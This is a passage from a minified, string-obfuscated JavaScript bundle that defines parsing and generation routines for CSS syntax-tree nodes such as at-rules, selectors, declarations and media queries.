p=this[t(3066)]+l;for(;p<this[t(2409)]&&(0,o.yp)(this[t(3531)](p));p++);p===this[t(3066)]+l&&this[t(3288)](t(1472),this[t(3066)]+l),h[t(1228)](this,p-this[t(3066)],a),n=this[t(1103)](e,p),p+1===this[t(2409)]?(this[t(773)](),m=f[t(1228)](this)):(h[t(1228)](this,p-this[t(3066)]+1,s),p+2===this[t(2409)]?(this[t(773)](),this[t(1333)](),d[t(1228)](this,c),m="-"+this[t(1486)](o.wN)):(u[t(1228)](this,p-this[t(3066)]+2,c),this[t(773)](),m=this[t(3550)](p+1)))}else this[t(3288)]();return null!==n&&n[t(3531)](0)===i&&(n=n[t(1241)](1)),null!==m&&m[t(3531)](0)===i&&(m=m[t(1241)](1)),{type:t(2323),loc:this[t(422)](e,this[t(3066)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3889)](n+r)}else this[e(3889)](n)}else this[e(3889)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3780)](this[t(4264)],!0)}function s(){const t=a2V;for(let e,n=1;e=this[t(2552)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3959),c=r(3483),l={name:String,prelude:[r(803),r(3780),null],block:[r(2625),null]};function u(t=!1){const e=r,n=this[e(3066)];let a,c,l=null,u=null;switch(this[e(2769)](o.zu),a=this[e(3550)](n+1),c=a[e(2995)](),this[e(1333)](),!1===this[e(3079)]&&this[e(1873)]!==o.X6&&this[e(1873)]!==o.Qq&&(l=this[e(497)]?this[e(3882)](this[e(803)][e(1182)](this,a,t),i):i[e(1228)](this,this[e(449)]),this[e(1333)]()),this[e(1873)]){case o.Qq:this[e(773)]();break;case o.X6:u=hasOwnProperty[e(1228)](this[e(3483)],c)&&e(1652)==typeof this[e(3483)][c][e(3902)]?this[e(3483)][c][e(3902)][e(1228)](this,t):this[e(2625)](s[e(1228)](this))}return{type:e(3959),loc:this[e(422)](n,this[e(3066)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1011)](o.zu,"@"+t[e(2506)]),null!==t[e(645)]&&this[e(456)](t[e(645)]),t[e(3902)]?this[e(456)](t[e(3902)]):this[e(1011)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(803),s=r(1784),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2995)]()),this[e(1333)](),n=hasOwnProperty[e(1228)](this[e(3483)],t)&&e(1652)==typeof this[e(3483)][t][e(645)]?this[e(3483)][t][e(645)][e(1228)](this):this[e(2430)](this[e(3676)][e(803)]),this[e(1333)](),!0!==this[e(3079)]&&this[e(1873)]!==o.X6&&this[e(1873)]!==o.Qq&&this[e(3288)](e(4135)),{type:e(803),loc:this[e(1002)](n),children:n}}function l(t){this[r(1828)](t)}},1400:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2V;this[t(3079)]&&this[t(3288)](t(419));const e=this[t(3066)];let n=!1;return this[t(1042)](s)?(n=!0,this[t(773)]()):this[t(1042)](l)||this[t(2769)](o.Vy),this[t(1042)](l)?this[t(3531)](this[t(3066)]+1)!==a?(this[t(773)](),this[t(2769)](o.Vy)):n&&this[t(3288)](t(3319),this[t(2409)]):n&&this[t(3288)](t(411)),{type:t(1730),loc:this[t(422)](e,this[t(3066)]),name:this[t(3550)](e)}}function h(){const t=a2V,e=this[t(3066)],n=this[t(3531)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3288)](t(3575)),this[t(773)](),n!==a&&(this[t(1042)](a)||this[t(3288)](t(2581)),this[t(773)]()),this[t(3550)](e)}const f=r(1773),m={name:r(1730),matcher:[String,null],value:[r(3637),r(1730),null],flags:[String,null]};function p(){const t=r,e=this[t(3066)];let n,i=null,s=null,a=null;return this[t(2769)](o.hk),this[t(1333)](),n=d[t(1228)](this),this[t(1333)](),this[t(1873)]!==o.Oh&&(this[t(1873)]!==o.Vy&&(i=h[t(1228)](this),this[t(1333)](),s=this[t(1873)]===o.Qf?this[t(3637)]():this[t(1730)](),this[t(1333)]()),this[t(1873)]===o.Vy&&(a=this[t(1486)](o.Vy),this[t(1333)]())),this[t(2769)](o.Oh),{type:t(1773),loc:this[t(422)](e,this[t(3066)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1011)](o._i,"["),this[e(456)](t[e(2506)]),null!==t[e(2288)]&&(this[e(3889)](t[e(2288)]),this[e(456)](t[e(2695)])),null!==t[e(748)]&&this[e(1011)](o.Vy,t[e(748)]),this[e(1011)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2V(3780)](null,!0)}function a(){const t=a2V;return this[t(3882)](this[t(4069)],s)}function c(){const t=a2V;return this[t(3780)](this[t(537)],!0)}function l(){const t=a2V;if(this[t(1873)]===o.Qq)return c[t(1228)](this,this[t(449)]);const e=this[t(3882)](this[t(2452)],c);return this[t(1873)]===o.Qq&&this[t(773)](),e}const u=r(2625),d=r(3902),h={children:[[r(3959),r(4069),r(2452)]]};function f(t){const e=r,n=t?l:a,c=this[e(3066)];let u=this[e(3713)]();this[e(2769)](o.X6);t:for(;!this[e(3079)];)switch(this[e(1873)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(773)]();break;case o.zu:u[e(2144)](this[e(3882)](this[e(3959)][e(1182)](this,t),s));break;default:t&&this[e(1042)](i)?u[e(2144)](a[e(1228)](this)):u[e(2144)](n[e(1228)](this))}return this[e(3079)]||this[e(2769)](o.Q0),{type:e(2625),loc:this[e(422)](c,this[e(3066)]),children:u}}function m(t){const e=r;this[e(1011)](o.X6,"{"),this[e(1828)](t,(t=>{const n=e;n(2452)===t[n(3366)]&&this[n(1011)](o.Qq,";")})),this[e(1011)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(868),s={children:[[]]};function a(t,e){const n=r,i=this[n(3066)];let s=null;return this[n(2769)](o.hk),s=t[n(1228)](this,e),this[n(3079)]||this[n(2769)](o.Oh),{type:n(868),loc:this[n(422)](i,this[n(3066)]),children:s}}function c(t){const e=r;this[e(1011)](o._i,"["),this[e(1828)](t),this[e(1011)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3041),s=[];function a(){const t=r,e=this[t(3066)];return this[t(2769)](o.zG),{type:t(3041),loc:this[t(422)](e,this[t(3066)])}}function c(){const t=r;this[t(1011)](o.zG,t(744))}},1585:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1614),s=[];function a(){const t=r,e=this[t(3066)];return this[t(2769)](o.lh),{type:t(1614),loc:this[t(422)](e,this[t(3066)])}}function c(){const t=r;this[t(1011)](o.lh,t(2158))}},1052:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1795),a={name:String};function c(){const t=r;return this[t(1648)](i),{type:t(1795),loc:this[t(422)](this[t(3066)]-1,this[t(2409)]),name:this[t(1486)](o.Vy)}}function l(t){const e=r;this[e(1011)](o._i,"."),this[e(1011)](o.Vy,t[e(2506)])}},2347:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1771),u={name:String};function d(){const t=r,e=this[t(3066)];let n;switch(this[t(1873)]){case o.M$:n=" ";break;case o._i:switch(this[t(3531)](this[t(3066)])){case a:case i:case c:this[t(773)]();break;case s:this[t(773)](),this[t(600)](t(511)),this[t(1648)](s);break;default:this[t(3288)](t(2718))}n=this[t(3550)](e)}return{type:t(1771),loc:this[t(422)](e,this[t(3066)]),name:n}}function h(t){const e=r;this[e(3889)](t[e(2506)])}},4916:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(476),c={value:String};function l(){const t=r,e=this[t(3066)];let n=this[t(2409)];return this[t(2769)](o.Mw),n-e+2>=2&&this[t(3531)](n-2)===i&&this[t(3531)](n-1)===s&&(n-=2),{type:t(476),loc:this[t(422)](e,this[t(3066)]),value:this[t(1103)](e+2,n)}}function u(t){const e=r;this[e(1011)](o.Mw,"/*"+t[e(2695)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3922),a={kind:String,children:[[r(1730),r(3329),r(3268),r(998),r(3677)]]};function c(t){const e=r;return this[e(801)](1)===o.Vy&&i[e(434)](this[e(801)](2))?this[e(3329)](t):this[e(998)](t)}const l={media:c,container:c,supports(){return this[r(3677)]()}};function u(t=r(544)){const e=r,n=this[e(3713)]();t:for(;!this[e(3079)];)switch(this[e(1873)]){case o.Mw:case o.M$:this[e(773)]();continue;case o.Vy:n[e(2144)](this[e(1730)]());break;case o.AJ:{let r=this[e(3882)]((()=>l[t][e(1228)](this,t)),(()=>null));r||(r=this[e(3882)]((()=>{const n=e;this[n(2769)](o.AJ);const r=this[n(3922)](t);return this[n(2769)](o.no),r}),(()=>this[e(949)](t)))),n[e(2144)](r);break}case o.zt:{let r=this[e(3882)]((()=>this[e(3268)](t)),(()=>null));r||(r=this[e(949)](t)),n[e(2144)](r);break}default:break t}return n[e(1138)]&&this[e(3288)](e(4321)),{type:e(3922),loc:this[e(1002)](n),kind:t,children:n}}function d(t){const e=r;t[e(1828)][e(2140)]((t=>{const n=e;n(3922)===t[n(3366)]?(this[n(1011)](o.AJ,"("),this[n(456)](t),this[n(1011)](o.no,")")):this[n(456)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2V;return this[t(3780)](this[t(1860)],!0)}function m(){const t=a2V;return this[t(3780)](this[t(1860)],!1)}function p(){const t=a2V,e=this[t(449)],n=this[t(2063)]();return t(3780)!==n[t(3366)]&&!1===this[t(3079)]&&this[t(1873)]!==i.Qq&&!1===this[t(1042)](s)&&!1===this[t(809)](e)&&this[t(3288)](),n}const g=r(2452),w=r(3827),b={important:[Boolean,String],property:String,value:[r(2063),r(3780)]};function y(){const t=r,e=this[t(3066)],n=this[t(449)],a=x[t(1228)](this),c=(0,o.vs)(a),l=c?this[t(4174)]:this[t(2917)],u=c?m:f;let d,h=!1;this[t(1333)](),this[t(2769)](i.Qx);const g=this[t(449)];if(c||this[t(1333)](),d=l?this[t(3882)](p,u):u[t(1228)](this,this[t(449)]),c&&t(2063)===d[t(3366)]&&d[t(1828)][t(1138)])for(let e=g-this[t(449)];e<=0;e++)if(this[t(2552)](e)===i.M$){d[t(1828)][t(683)]({type:t(442),loc:null,value:" "});break}return this[t(1042)](s)&&(h=A[t(1228)](this),this[t(1333)]()),!1===this[t(3079)]&&this[t(1873)]!==i.Qq&&!1===this[t(809)](n)&&this[t(3288)](),{type:t(2452),loc:this[t(422)](e,this[t(3066)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1011)](i.Vy,t[e(1090)]),this[e(1011)](i.Qx,":"),this[e(456)](t[e(2695)]),t[e(4360)]&&(this[e(1011)](i._i,"!"),this[e(1011)](i.Vy,!0===t[e(4360)]?e(4360):t[e(4360)]))}function x(){const t=r,e=this[t(3066)];if(this[t(1873)]===i._i)switch(this[t(3531)](this[t(3066)])){case u:case c:case d:case a:case l:this[t(773)]();break;case h:this[t(773)](),this[t(1042)](h)&&this[t(773)]()}return this[t(1873)]===i.Vw?this[t(2769)](i.Vw):this[t(2769)](i.Vy),this[t(3550)](e)}function A(){const t=r;this[t(2769)](i._i),this[t(1333)]();const e=this[t(1486)](i.Vy);return t(4360)===e||e}},513:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2V;return this[t(3780)](this[t(537)],!0)}const a=r(3619),c={children:[[r(2452),r(3959),r(4069)]]};function l(){const t=r,e=this[t(3713)]();for(;!this[t(3079)];)switch(this[t(1873)]){case o.M$:case o.Mw:case o.Qq:this[t(773)]();break;case o.zu:e[t(2144)](this[t(3882)](this[t(3959)][t(1182)](this,!0),s));break;default:this[t(1042)](i)?e[t(2144)](this[t(3882)](this[t(4069)],s)):e[t(2144)](this[t(3882)](this[t(2452)],s))}return{type:t(3619),loc:this[t(1002)](e),children:e}}function u(t){const e=r;this[e(1828)](t,(t=>{const n=e;n(2452)===t[n(3366)]&&this[n(1011)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1836),s={value:String,unit:String};function a(){const t=r,e=this[t(3066)],n=this[t(2599)](o.fg);return{type:t(1836),loc:this[t(422)](e,this[t(3066)]),value:n,unit:this[t(1103)](e+n[t(4288)],this[t(3066)])}}function c(t){const e=r;this[e(1011)](o.fg,t[e(2695)]+t[e(2761)])}},3723:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3329),a={kind:String,name:String,value:[r(1730),r(1238),r(1836),r(4317),r(2138),null]};function c(t){const e=r,n=this[e(3066)];let s,a=null;if(this[e(2769)](o.AJ),this[e(1333)](),s=this[e(1486)](o.Vy),this[e(1333)](),this[e(1873)]!==o.no){switch(this[e(2769)](o.Qx),this[e(1333)](),this[e(1873)]){case o.wN:a=this[e(3535)](1)===o._i?this[e(4317)]():this[e(1238)]();break;case o.fg:a=this[e(1836)]();break;case o.Vy:a=this[e(1730)]();break;case o.zt:a=this[e(3882)]((()=>{const t=e,n=this[t(2138)](this[t(2430)],this[t(3676)][t(2063)]);return this[t(1333)](),this[t(1042)](i)&&this[t(3288)](),n}),(()=>this[e(4317)]()));break;default:this[e(3288)](e(1297))}this[e(1333)]()}return this[e(3079)]||this[e(2769)](o.no),{type:e(3329),loc:this[e(422)](n,this[e(3066)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1011)](o.AJ,"("),this[e(1011)](o.Vy,t[e(2506)]),null!==t[e(2695)]&&(this[e(1011)](o.Qx,":"),this[e(456)](t[e(2695)])),this[e(1011)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3268),s={kind:String,feature:String,value:[r(2452),r(731)]};function a(t,e){const n=r,o=(this[n(2765)][t]||{})[e];return n(1652)!=typeof o&&this[n(3288)](n(3298)+e+"()"),o}function c(t=r(1573)){const e=r,n=this[e(3066)],i=this[e(3026)](),s=a[e(1228)](this,t,i[e(2995)]());this[e(1333)]();const c=this[e(3882)]((()=>{const t=e,n=this[t(449)],r=s[t(1228)](this);return!1===this[t(3079)]&&!1===this[t(809)](n)&&this[t(3288)](),r}),(()=>this[e(3780)](null,!1)));return this[e(3079)]||this[e(2769)](o.no),{type:e(3268),loc:this[e(422)](n,this[e(3066)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1011)](o.zt,t[e(766)]+"("),this[e(456)](t[e(2695)]),this[e(1011)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(998),u={kind:String,left:[r(1730),r(1238),r(1836),r(4317),r(2138)],leftComparison:String,middle:[r(1730),r(1238),r(1836),r(4317),r(2138)],rightComparison:[String,null],right:[r(1730),r(1238),r(1836),r(4317),r(2138),null]};function d(){const t=r;switch(this[t(1333)](),this[t(1873)]){case o.wN:return this[t(1042)](i,this[t(1318)](1))?this[t(4317)]():this[t(1238)]();case o.fg:return this[t(1836)]();case o.Vy:return this[t(1730)]();case o.zt:return this[t(3882)]((()=>{const e=t,n=this[e(2138)](this[e(2430)],this[e(3676)][e(2063)]);return this[e(1333)](),this[e(1042)](i)&&this[e(3288)](),n}),(()=>this[t(4317)]()));default:this[t(3288)](t(1297))}}function h(t){const e=r;if(this[e(1333)](),this[e(1042)](s)||this[e(1042)](c)){const t=this[e(4094)][this[e(3066)]];return this[e(773)](),this[e(1042)](a)?(this[e(773)](),t+"="):t}if(this[e(1042)](a))return"=";this[e(3288)](e(3957)+(t?e(2559):"")+e(2370))}function f(t=r(1573)){const e=r,n=this[e(3066)];this[e(1333)](),this[e(2769)](o.AJ);const i=d[e(1228)](this),s=h[e(1228)](this,e(1730)===i[e(3366)]),a=d[e(1228)](this);let c=null,l=null;return this[e(3535)](0)!==o.no&&(c=h[e(1228)](this),l=d[e(1228)](this)),this[e(1333)](),this[e(2769)](o.no),{type:e(998),loc:this[e(422)](n,this[e(3066)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1011)](o.AJ,"("),this[e(456)](t[e(2465)]),this[e(3889)](t[e(3439)]),this[e(456)](t[e(3842)]),t[e(2928)]&&(this[e(3889)](t[e(1070)]),this[e(456)](t[e(2928)])),this[e(1011)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2138),s=r(1652),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3066)],s=this[n(3026)](),a=s[n(2995)]();let c;return c=e[n(2865)](a)?e[a][n(1228)](this,e):t[n(1228)](this,e),this[n(3079)]||this[n(2769)](o.no),{type:n(2138),loc:this[n(422)](i,this[n(3066)]),name:s,children:c}}function l(t){const e=r;this[e(1011)](o.zt,t[e(2506)]+"("),this[e(1828)](t),this[e(1011)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(949),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3066)];let i=null;this[e(1873)]===o.zt?i=this[e(3026)]():this[e(2769)](o.AJ);const s=this[e(3882)]((()=>{const t=e,n=this[t(449)],r=this[t(2430)](this[t(3676)][t(2063)]);return!1===this[t(3079)]&&!1===this[t(809)](n)&&this[t(3288)](),r}),(()=>this[e(1234)](this[e(3780)](null,!1))));return this[e(3079)]||this[e(2769)](o.no),{type:e(949),loc:this[e(422)](n,this[e(3066)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1652)]?this[e(1011)](o.zt,t[e(1652)]+"("):this[e(1011)](o.AJ,"("),this[e(1828)](t),this[e(1011)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3897),s=r(1587),a={value:String};function c(){const t=r,e=this[t(3066)];return this[t(2769)](o.Vw),{type:t(1587),loc:this[t(422)](e,this[t(3066)]),value:this[t(3550)](e+1)}}function l(t){const e=r;this[e(1011)](o.Vw,"#"+t[e(2695)])}},7905:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3643),s={name:String};function a(){const t=r,e=this[t(3066)];return this[t(2769)](o.Vw),{type:t(3643),loc:this[t(422)](e,this[t(3066)]),name:this[t(3550)](e+1)}}function c(t){const e=r;this[e(1011)](o._i,"#"+t[e(2506)])}},8586:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1730),s={name:String};function a(){const t=r;return{type:t(1730),loc:this[t(422)](this[t(3066)],this[t(2409)]),name:this[t(1486)](o.Vy)}}function c(t){const e=r;this[e(1011)](o.Vy,t[e(2506)])}},5204:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1492),a={name:String};function c(){const t=r;let e=this[t(3066)],n=this[t(1486)](o.Vy);for(;this[t(1042)](i);)this[t(2769)](o._i),n+="."+this[t(1486)](o.Vy);return{type:t(1492),loc:this[t(422)](e,this[t(3066)]),name:n}}function l(t){const e=r;this[e(3889)](t[e(2506)])}},4476:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2291),s={children:[[r(1492)]]};function a(){const t=r,e=this[t(3713)]();for(this[t(1333)]();!this[t(3079)]&&(e[t(2144)](this[t(1492)]()),this[t(801)](0)===o.A9);)this[t(1333)](),this[t(773)](),this[t(1333)]();return{type:t(2291),loc:this[t(1002)](e),children:e}}function c(t){const e=r;this[e(1828)](t,(()=>this[e(1011)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3764),s={modifier:[String,null],mediaType:[String,null],condition:[r(3922),null]};function a(){const t=r,e=this[t(3066)];let n=null,i=null,s=null;if(this[t(1333)](),this[t(1873)]===o.Vy&&this[t(801)](1)!==o.AJ){const e=this[t(1486)](o.Vy),r=e[t(2995)]();switch(t(2869)===r||t(726)===r?(this[t(1333)](),n=r,i=this[t(1486)](o.Vy)):i=e,this[t(801)](0)){case o.Vy:this[t(1333)](),this[t(600)](t(1949)),s=this[t(3922)](t(544));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3288)](t(1399))}}else switch(this[t(1873)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3922)](t(544));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3288)](t(1399))}return{type:t(3764),loc:this[t(422)](e,this[t(3066)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3839)]?(t[e(2813)]&&this[e(1011)](o.Vy,t[e(2813)]),this[e(1011)](o.Vy,t[e(3839)]),t[e(2730)]&&(this[e(1011)](o.Vy,e(1949)),this[e(456)](t[e(2730)]))):t[e(2730)]&&this[e(456)](t[e(2730)])}},4037:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3972),s={children:[[r(3764)]]};function a(){const t=r,e=this[t(3713)]();for(this[t(1333)]();!this[t(3079)]&&(e[t(2144)](this[t(3764)]()),this[t(1873)]===o.A9);)this[t(773)]();return{type:t(3972),loc:this[t(1002)](e),children:e}}function c(t){const e=r;this[e(1828)](t,(()=>this[e(1011)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3057),a={};function c(){const t=r,e=this[t(3066)];return this[t(1648)](i),{type:t(3057),loc:this[t(422)](e,this[t(3066)])}}function l(){this[r(1011)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1073),s={nth:[r(2323),r(1730)],selector:[r(851),null]};function a(){const t=r;this[t(1333)]();const e=this[t(3066)];let n,o=e,i=null;return n=this[t(1916)](0,t(1551))||this[t(1916)](0,t(1420))?this[t(1730)]():this[t(2323)](),o=this[t(3066)],this[t(1333)](),this[t(1916)](0,"of")&&(this[t(773)](),i=this[t(851)](),o=this[t(3066)]),{type:t(1073),loc:this[t(422)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(456)](t[e(739)]),null!==t[e(2017)]&&(this[e(1011)](o.Vy,"of"),this[e(456)](t[e(2017)]))}},1740:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1238),s={value:String};function a(){const t=r;return{type:t(1238),loc:this[t(422)](this[t(3066)],this[t(2409)]),value:this[t(1486)](o.wN)}}function c(t){const e=r;this[e(1011)](o.wN,t[e(2695)])}},5509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1698),i={value:String};function s(){const t=r,e=this[t(3066)];return this[t(773)](),{type:t(1698),loc:this[t(422)](e,this[t(3066)]),value:this[t(3550)](e)}}function a(t){const e=r;this[e(3889)](t[e(2695)])}},7345:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(446),s={children:[[]]};function a(t,e){const n=r,i=this[n(3066)];let s=null;return this[n(2769)](o.AJ),s=t[n(1228)](this,e),this[n(3079)]||this[n(2769)](o.no),{type:n(446),loc:this[n(422)](i,this[n(3066)]),children:s}}function c(t){const e=r;this[e(1011)](o.AJ,"("),this[e(1828)](t),this[e(1011)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1066),s={value:String};function a(){const t=r;return{type:t(1066),loc:this[t(422)](this[t(3066)],this[t(2409)]),value:this[t(2599)](o.Ne)}}function c(t){const e=r;this[e(1011)](o.Ne,t[e(2695)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1119),s=r(1652),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(3066)];let n,i,s=null;return this[t(2769)](o.Qx),this[t(1873)]===o.zt?(n=this[t(3026)](),i=n[t(2995)](),this[t(3535)](0)==o.no?s=this[t(3713)]():hasOwnProperty[t(1228)](this[t(2209)],i)?(this[t(1333)](),s=this[t(2209)][i][t(1228)](this),this[t(1333)]()):(s=this[t(3713)](),s[t(2144)](this[t(3780)](null,!1))),this[t(2769)](o.no)):n=this[t(1486)](o.Vy),{type:t(1119),loc:this[t(422)](e,this[t(3066)]),name:n,children:s}}function l(t){const e=r;this[e(1011)](o.Qx,":"),null===t[e(1828)]?this[e(1011)](o.Vy,t[e(2506)]):(this[e(1011)](o.zt,t[e(2506)]+"("),this[e(1828)](t),this[e(1011)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(498),s=r(1652),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(3066)];let n,i,s=null;return this[t(2769)](o.Qx),this[t(2769)](o.Qx),this[t(1873)]===o.zt?(n=this[t(3026)](),i=n[t(2995)](),this[t(3535)](0)==o.no?s=this[t(3713)]():hasOwnProperty[t(1228)](this[t(2209)],i)?(this[t(1333)](),s=this[t(2209)][i][t(1228)](this),this[t(1333)]()):(s=this[t(3713)](),s[t(2144)](this[t(3780)](null,!1))),this[t(2769)](o.no)):n=this[t(1486)](o.Vy),{type:t(498),loc:this[t(422)](e,this[t(3066)]),name:n,children:s}}function l(t){const e=r;this[e(1011)](o.Qx,":"),this[e(1011)](o.Qx,":"),null===t[e(1828)]?this[e(1011)](o.Vy,t[e(2506)]):(this[e(1011)](o.zt,t[e(2506)]+"("),this[e(1828)](t),this[e(1011)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2V;switch(this[t(1333)](),this[t(1873)]){case o.wN:return this[t(1238)]();case o.zt:return this[t(2138)](this[t(2430)],this[t(3676)][t(2063)]);default:this[t(3288)](t(1704))}}const a=r(4317),c={left:[r(1238),r(2138)],right:[r(1238),r(2138),null]};function l(){const t=r,e=this[t(3066)],n=s[t(1228)](this);let o=null;return this[t(1333)](),this[t(1042)](i)&&(this[t(1648)](i),o=s[t(1228)](this)),{type:t(4317),loc:this[t(422)](e,this[t(3066)]),left:n,right:o}}function u(t){const e=r;this[e(456)](t[e(2465)]),this[e(1011)](o._i,"/"),t[e(2928)]?this[e(456)](t[e(2928)]):this[e(456)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const 